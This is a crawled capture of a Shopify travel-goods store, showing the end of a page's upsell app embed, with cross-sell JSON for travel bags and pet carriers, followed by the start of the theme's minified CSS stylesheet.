  upsell-app-data="{&quot;funnels&quot;:[{&quot;id&quot;:&quot;b5c5d978-5151-41b3-ad08-74040843a682&quot;,&quot;name&quot;:&quot;Product page offer&quot;,&quot;content&quot;:{&quot;offerType&quot;:&quot;CROSS_SELL&quot;,&quot;titleText&quot;:&quot;You may also like&quot;,&quot;buttonText&quot;:&quot;Add&quot;,&quot;secondaryButtonText&quot;:&quot;Skip offer&quot;},&quot;upsell&quot;:{&quot;productsType&quot;:&quot;SPECIFIC&quot;,&quot;discountType&quot;:&quot;NONE&quot;,&quot;discountValue&quot;:null,&quot;applyDiscountType&quot;:&quot;ALWAYS&quot;,&quot;isHideProductInCart&quot;:false,&quot;specificProducts&quot;:[{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9615189803321&quot;,&quot;shopifyHandle&quot;:&quot;compression-travel-bags&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9717691777337&quot;,&quot;shopifyHandle&quot;:&quot;anti-theft-crossbody-bag&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9838204879161&quot;,&quot;shopifyHandle&quot;:&quot;sling-crossbody-bag-for-men-women-adjustable-shoulder-bag-with-usb-charger-port-and-anti-theft-lock-casual-chest-daypack-messenger-bag-for-daily-sporting-cycling&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9632547995961&quot;,&quot;shopifyHandle&quot;:&quot;the-ultimate-foldable-travel-bag&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/8270575272249&quot;,&quot;shopifyHandle&quot;:&quot;the-voyager-cat-backpack&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/8270579237177&quot;,&quot;shopifyHandle&quot;:&quot;the-voyager-cat-backpack-with-cover&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/8268400296249&quot;,&quot;shopifyHandle&quot;:&quot;travel-ease-foldable-dog-ramp&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9654578348345&quot;,&quot;shopifyHandle&quot;:&quot;travel-foldable-duffel-bag&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9207021371705&quot;,&quot;shopifyHandle&quot;:&quot;travel-neck-pillow&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9643047977273&quot;,&quot;shopifyHandle&quot;:&quot;passport-cover-travel-wallets&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9639924072761&quot;,&quot;shopifyHandle&quot;:&quot;travel-sleep-eye-mask-padded-shade-cover&quot;,&quot;variantIds&quot;:[]},{&quot;shopifyId&quot;:&quot;gid://shopify/Product/9643995824441&quot;,&quot;shopifyHandle&quot;:&quot;barefoot-water-shoes-men-woman&quot;,&quot;variantIds&quot;:[]}],&quot;customDiscounts&quot;:[]},&quot;design&quot;:{&quot;layoutType&quot;:&quot;CAROUSEL&quot;,&quot;stackedProductsCount&quot;:null,&quot;backgroundType&quot;:&quot;MONOCHROME&quot;,&quot;monochromeBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;gradientBackgroundStartColor&quot;:null,&quot;gradientBackgroundEndColor&quot;:null,&quot;gradientBackgroundAngle&quot;:null,&quot;borderRadius&quot;:8,&quot;borderSize&quot;:1,&quot;borderColor&quot;:&quot;#c5c8d1&quot;,&quot;insideTopSpacing&quot;:10,&quot;insideBottomSpacing&quot;:10,&quot;outsideTopSpacing&quot;:20,&quot;outsideBottomSpacing&quot;:20,&quot;font&quot;:&quot;INHERIT&quot;,&quot;titleSize&quot;:16,&quot;titleColor&quot;:&quot;#202223&quot;,&quot;productTitleSize&quot;:14,&quot;productTitleColor&quot;:&quot;#202223&quot;,&quot;productVariantSize&quot;:14,&quot;productVariantColor&quot;:&quot;#96a4b6&quot;,&quot;productPriceSize&quot;:14,&quot;productPriceColor&quot;:&quot;#96a4b6&quot;,&quot;discountedPriceSize&quot;:14,&quot;discountedPriceColor&quot;:&quot;#fa493d&quot;,&quot;buttonBackgroundColor&quot;:&quot;#ed9019&quot;,&quot;buttonTextSize&quot;:14,&quot;buttonTextColor&quot;:&quot;#fafafa&quot;,&quot;buttonBorderRadius&quot;:4,&quot;navigationIconColor&quot;:&quot;#333333&quot;,&quot;checkboxIconColor&quot;:null,&quot;checkboxBackgroundColor&quot;:null,&quot;checkboxBorderColor&quot;:null,&quot;popupBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;popupCloseButtonColor&quot;:&quot;#202223&quot;,&quot;popupBorderRadius&quot;:16,&quot;secondaryButtonTextSize&quot;:14,&quot;secondaryButtonTextColor&quot;:&quot;#202223&quot;},&quot;placement&quot;:{&quot;type&quot;:&quot;PRODUCT_PAGE&quot;,&quot;triggerType&quot;:&quot;ALL&quot;,&quot;cartPagePositionType&quot;:null,&quot;popupPlacementType&quot;:&quot;PRODUCT_PAGE&quot;,&quot;specificProducts&quot;:[],&quot;specificCollections&quot;:[]},&quot;contentTranslations&quot;:[]}]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;https://essential-upsell-publisher.essential-apps.com&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;&quot;}'
  upsell-app-discounts-data="{&quot;f&quot;:[]}"
  product-page-product="null"
  product-page-collection-ids="[]"
  cart-product-ids="[]"
  first-shop-product-id="9615189803321"
  shop-money-format="${{amount}}"
  cart-items='
[]'
></essential-upsell-app-embed>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simplelivingoz.com/cdn/shop/t/13/assets/base.min.css?v=85782092345620042681764823908
body_size: 17291
content:
.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden) ~ *,.visibility-hidden,product-info .loading-overlay:not(.hidden) ~ *{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-accent-1,:root{--color-heading:var(--color-base-heading);--color-foreground:var(--color-base-accent-3);--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:.85;--color-button:var(--color-base-accent-1);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:.1}.color-inverse{--color-foreground:var(--color-base-accent-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text))}.color-accent-2,.color-accent-3,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{--color-foreground:var(--color-base-solid-button-labels)}.color-accent-1{--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1)}.color-accent-2{--color-background:var(--color-base-accent-2);--gradient-background:var(--gradient-base-accent-2)}.color-accent-3{--color-background:var(--color-base-accent-3);--gradient-background:var(--gradient-base-accent-3)}.color-custom-color-1{--color-background:var(--color-custom-color-1)}.color-custom-color-2{--color-background:var(--color-custom-color-2)}.color-custom-color-3{--color-background:var(--color-custom-color-3)}.color-custom-color-4{--color-background:var(--color-custom-color-4)}.color-custom-color-5{--color-background:var(--color-custom-color-5)}.color-foreground-outline-button{--color-foreground:var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground:var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground:var(--color-base-accent-2)}.color-accent-1,.color-accent-2,.color-accent-3,.color-background-2,.color-inverse{--color-link:var(--color-foreground);--alpha-link:.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.button--secondary,.button--tertiary{--color-button-text:var(--color-base-outline-button-labels)}.button--secondary{--color-button:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-accent-3 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.button--tertiary{--color-button:var(--color-base-outline-button-labels);--alpha-button-background:0;--alpha-button-border:.2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button:var(--color-foreground);--color-button-text:var(--color-foreground)}:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-accent-1)}.color-accent-1,.color-accent-2,.color-accent-3{--color-card-hover:var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon:rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon:rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon:rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon:rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius:var(--collection-card-corner-radius);--border-width:var(--collection-card-border-width);--border-opacity:var(--collection-card-border-opacity);--shadow-horizontal-offset:var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--collection-card-shadow-vertical-offset);--shadow-blur-radius:var(--collection-card-shadow-blur-radius);--shadow-opacity:var(--collection-card-shadow-opacity);--shadow-visible:var(--collection-card-shadow-visible);--image-padding:var(--collection-card-image-padding);--text-alignment:var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius:var(--blog-card-corner-radius);--border-width:var(--blog-card-border-width);--border-opacity:var(--blog-card-border-opacity);--shadow-horizontal-offset:var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--blog-card-shadow-vertical-offset);--shadow-blur-radius:var(--blog-card-shadow-blur-radius);--shadow-opacity:var(--blog-card-shadow-opacity);--shadow-visible:var(--blog-card-shadow-visible);--image-padding:var(--blog-card-image-padding);--text-alignment:var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.color-gradient-background-1{background:var(--gradient-base-background-1)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none !important}html.no-js .no-js:not(html){display:block !important}html.no-js .no-js-inline{display:inline-block !important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 2rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-accent-3,.color-inverse,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{color:rgb(var(--color-foreground));background-color:rgb(var(--color-background))}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family) !important;line-height:1.3 !important}.background-secondary{background-color:rgba(var(--color-foreground),0.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal !important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}html::selection,body::selection{background-color:rgba(var(--color-foreground),0.2)}.text-body{font-size:1em;letter-spacing:0;line-height:1.75em;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * 0.06rem);color:rgb(var(--color-heading));line-height:calc(1 + 0.2 / max(1, var(--font-heading-scale)));word-break:break-word;text-transform:var(--heading-text-transform)}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),0.9)}.hxl{font-size:calc(var(--font-heading-mob-size) + 48px)}.h0{font-size:var(--font-heading-mob-size)}.h1,h1{font-size:calc(var(--font-heading-mob-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-mob-size)}.h3,h3{font-size:calc(var(--font-heading-mob-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-mob-size) - 25.7px)}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-size) + 48px)}.h0{font-size:var(--font-heading-size)}.h1,h1{font-size:calc(var(--font-heading-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-size)}.h3,h3{font-size:calc(var(--font-heading-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-size) - 25.7px)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),0.2);padding-left:1rem}.caption{font-size:16px;letter-spacing:.07rem;line-height:calc(1 + 0.7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + 0.2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:.929em;line-height:1.47em;letter-spacing:.028em}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),0.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),0.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type::after{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:0;box-shadow:none;color:rgb(var(--color-navigation-links),0.9);background-color:transparent;font-size:1em;font-family:inherit;transition:all .2s ease}.customer a:active,.link:active,.button:active{transform:translateY(1px)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider::after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:0;height:.1rem;background-color:rgba(var(--color-foreground),0.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),0.04);color:rgba(var(--color-foreground),0.55);fill:rgba(var(--color-foreground),0.55)}details>*{box-sizing:border-box}:root{--duration-short:100ms;--duration-default:200ms;--duration-long:500ms}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translateX(-0.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translateX(-0.05rem)}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - 0.2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary::before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0}.disclosure-has-popup>summary::before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focus-inset:focus-visible{outline:0;outline-offset:-0.2rem;box-shadow:none}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:-0.2rem;box-shadow:0 0 .2rem 0 rgba(var(--color-foreground),0.3)}.focus-none{box-shadow:none !important;outline:0 !important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + 0.8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),0.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}.image-placeholder{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row{flex:1;border-radius:20px;background-color:#fff;overflow:hidden;display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;padding:9px 8px}.image-row-child{width:5px;height:12px;position:relative}.image-row1{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:14px 0 0}.a{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row-item{width:5px;height:12px;position:relative}.a1{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-grid,.image-row4{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start}.image-row4{flex:1;border-radius:20px;background-color:white;overflow:hidden;padding:9px 8px}.image-grid{width:139px;gap:6px;font-size:18px;color:#000}.announcement-save-timer-header{align-items:center;justify-content:center;padding:5px}.product-page-header{max-width:100vw;padding-left:1.5rem;padding-right:1.5rem}.star-rating{display:flex;align-items:center}@media screen and (min-width:750px) and (max-width:850px){product-info .star-rating{flex-direction:column;align-items:flex-start !important}.star-rating .rating{margin-left:0 !important}.star-rating .rating p{margin:0}}.stars-outer{position:relative;display:inline-block}.stars-inner{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden;display:block !important}.stars-outer::before,.stars-inner::before{content:"★★★★★";font-family:"Arial",sans-serif;font-size:1.45em;color:#d3d3d3}.stars-inner::before{color:rgb(var(--color-base-accent-3))}.rating{margin-left:10px;font-size:1.5rem;display:inline-block;min-width:15px}@media screen and (min-width:750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1em}hr{margin:7rem 0}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width:990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none !important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.small-hide{display:none !important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:2rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 1rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width:750px) and (max-width:989px){.medium-hide{display:none !important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),0.1);overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (max-width:770px){media-gallery .media model-viewer,media-gallery .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);right:0;margin:auto}}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(0.25,0.46,0.45,0.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role="button"],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role="button"],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:var(--font-button-weight);font-family:var(--font-button-family)}.button span,.button p{font-family:var(--font-button-family);font-weight:var(--font-button-weight)}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:500}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;font-family:var(--font-button-family);font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}.buy-now-button{width:100%;border:0}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role="button"]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role="button"]:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer 